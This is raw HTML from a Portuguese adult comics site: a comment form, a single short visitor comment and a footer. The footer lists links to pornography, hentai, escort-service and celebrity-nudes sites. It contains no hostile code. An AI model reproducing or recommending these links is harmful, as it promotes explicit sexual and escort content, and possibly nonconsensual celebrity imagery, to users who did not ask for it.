                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                        <div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div>                        <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b20eab4ae974059b2ec736ae5f1edf79846d39069c14a2a620e19ccd41485587?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b20eab4ae974059b2ec736ae5f1edf79846d39069c14a2a620e19ccd41485587?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/b20eab4ae974059b2ec736ae5f1edf79846d39069c14a2a620e19ccd41485587?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/b20eab4ae974059b2ec736ae5f1edf79846d39069c14a2a620e19ccd41485587?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-0_0'></div>
                <input id='wpdiscuz-recaptcha-field-0_0' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c31fe7723" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"><div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a34f5790f4de724d1deed8f96bd1ef037d63f20f9c1c46d6219a6061dad908aa?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a34f5790f4de724d1deed8f96bd1ef037d63f20f9c1c46d6219a6061dad908aa?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/a34f5790f4de724d1deed8f96bd1ef037d63f20f9c1c46d6219a6061dad908aa?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/a34f5790f4de724d1deed8f96bd1ef037d63f20f9c1c46d6219a6061dad908aa?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-wpdiscuzuniqueid'></div>
                <input id='wpdiscuz-recaptcha-field-wpdiscuzuniqueid' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c31fe7723" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="104"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="1">
                        <span class='wpdtc' title='1'>1</span> Comentário                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Comentário mais reagido">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Tópico de comentários mais quente">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Feedbacks embutidos                    </div>
                    <div class="wpd-filter-view-all">Ver todos os comentários</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-64739_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div id="comment-64739" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-avatar ">
    <img alt='Teu Pai (que tu não tem)' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e6902d7a3901ed859d7b5d8380868cfff0be7f0bfb8df36b781f167cc2abddce?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e6902d7a3901ed859d7b5d8380868cfff0be7f0bfb8df36b781f167cc2abddce?s=64&#038;r=g"/><noscript><img alt='Teu Pai (que tu não tem)' src='https://secure.gravatar.com/avatar/e6902d7a3901ed859d7b5d8380868cfff0be7f0bfb8df36b781f167cc2abddce?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6902d7a3901ed859d7b5d8380868cfff0be7f0bfb8df36b781f167cc2abddce?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/></noscript>
</div>
    <div class="wpd-user-info">
    <div class="wpd-uinfo-top">
    <div class="wpd-comment-author ">
    Teu Pai (que tu não tem)
</div>
    
    
    
    <div class="wpd-space"></div>
</div>
    <div class="wpd-uinfo-bottom">
    
    
    <div class="wpd-comment-date" title="novembro 17, 2025 1:49 pm">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 meses atrás
</div>
</div>
</div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link de comentário' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html#comment-64739'></i></span>
</div>
</div>
    <div class="wpd-comment-text">
    <p>igual ao o enzo aquele baiano</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Responder</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-64739_0'></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                    </div>

            
        </main>
                
    </div>
			<footer class="footer">
                <div class="limit">

                    <div class="parceiros-menu">
                        <h2 class="title-menu-footer"><span>Parceiros</span></h2>
                        <div id="text-6" class="widget-rodape widget_text">			<div class="textwidget"><p><a title="HQ Porno" href="https://www.hqporno.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ Porno" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" alt="HQ Porno" width="120" height="60" border="0" /></noscript></a><a title="HQ" href="https://mundohentaioficial.com/" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" alt="HQ" /></noscript></a><a title="Hentai Online" href="https://hentaitokyo.net" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Online" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" alt="Hentai Online" /></noscript></a><a title="terceiroz" href="https://terceiroz.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="terceiroz" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" alt="terceiroz" width="120" height="60" /></noscript></a><a title="Hqdesexo: O melhor do hentai e quadrinhos pornô." href="https://www.hqdesexo.com" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" /></noscript></a><a title="the-hentai-comics" href="http://thehentaicomics.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="the-hentai-comics" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" alt="the-hentai-comics" width="120" height="60" /></noscript></a><a title="Hentai Home" href="https://www.hentaihome.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Home" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" alt="Hentai Home" width="120" height="60" border="0" /></noscript></a><a title="Sexo Virtual" href="https://linkgp.com.br/perfil/cidade/sexo-virtual-sv/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Sexo Virtual" width="120" height="60" border="0" data-lazy-src="/wp-content/uploads2/2025/01/gp.webp" /><noscript><img decoding="async" id="selo" src="/wp-content/uploads2/2025/01/gp.webp" alt="Sexo Virtual" width="120" height="60" border="0" /></noscript></a><a title="Theporndude" href="http://theporndude.com/pt/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2060'%3E%3C/svg%3E" alt="Theporndude" width="243" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" alt="Theporndude" width="243" height="60" border="0" /></noscript></a></p>
</div>
		</div>                    </div>

                    <div class="link-menu">
                        <h2 class="title-menu-footer"><span>Links</span></h2>
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-46818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46818"><a target="_blank" href="https://www.hqporno.net" title="Hentai HQ" alt="Hentai HQ">Hentai HQ</a></li>
<li id="menu-item-52229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52229"><a target="_blank" href="https://vipbook.com.br/" title="VIP BOOK" alt="VIP BOOK">VIP BOOK</a></li>
<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305"><a target="_blank" href="https://linkrosa.com.br/" title="ACOMPANHANTES SAO PAULO" alt="ACOMPANHANTES SAO PAULO">ACOMPANHANTES SAO PAULO</a></li>
<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51307"><a target="_blank" href="https://splove.com.br/" title="ACOMPANHANTES SP" alt="ACOMPANHANTES SP">ACOMPANHANTES SP</a></li>
<li id="menu-item-52814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52814"><a target="_blank" href="https://hentaikai.com/" title="Manga Hentai" alt="Manga Hentai">Manga Hentai</a></li>
<li id="menu-item-53194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53194"><a target="_blank" href="https://www.pornocarioca.com/videos/sexo-amador-videos/" title="Sexo Amador" alt="Sexo Amador">Sexo Amador</a></li>
<li id="menu-item-53649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53649"><a target="_blank" href="https://www.guiaadulto.com/" title="Gpguia" alt="Gpguia">Gpguia</a></li>
<li id="menu-item-56062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56062"><a target="_blank" href="https://animeshentai.tv/" title="Animes Hentai" alt="Animes Hentai">Animes Hentai</a></li>
<li id="menu-item-57579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57579"><a target="_blank" href="https://www.scortrio.com/" title="Acompanhantes RJ" alt="Acompanhantes RJ">Acompanhantes RJ</a></li>
<li id="menu-item-59473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59473"><a target="_blank" href="https://www.riosexsite.com/" title="Acompanhantes de Luxo Rio de Janeiro" alt="Acompanhantes de Luxo Rio de Janeiro">Acompanhantes de Luxo Rio de Janeiro</a></li>
<li id="menu-item-60810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60810"><a target="_blank" href="https://www.pornomineiro.com/" title="Porno" alt="Porno">Porno</a></li>
<li id="menu-item-64957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64957"><a target="_blank" href="https://xvideo.vlog.br/" title="Xvideos" alt="Xvideos">Xvideos</a></li>
<li id="menu-item-67554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67554"><a target="_blank" href="https://bellacia.com.br/acompanhantes-brusque-sc/" title="acompanhantes brusque" alt="acompanhantes brusque">acompanhantes brusque</a></li>
<li id="menu-item-68491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68491"><a target="_blank" href="https://cnnamador.com/" title="porno amador" alt="porno amador">porno amador</a></li>
<li id="menu-item-69064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69064"><a target="_blank" href="https://clubeprivacy.com/" title="xvideos onlyfans" alt="xvideos onlyfans">xvideos onlyfans</a></li>
<li id="menu-item-69248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a target="_blank" href="https://todosfamososnus.com/" title="Famosos Nus" alt="Famosos Nus">Famosos Nus</a></li>
<li id="menu-item-69424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69424"><a target="_blank" href="https://pornoxota.blog/" title="Porno Xota" alt="Porno Xota">Porno Xota</a></li>
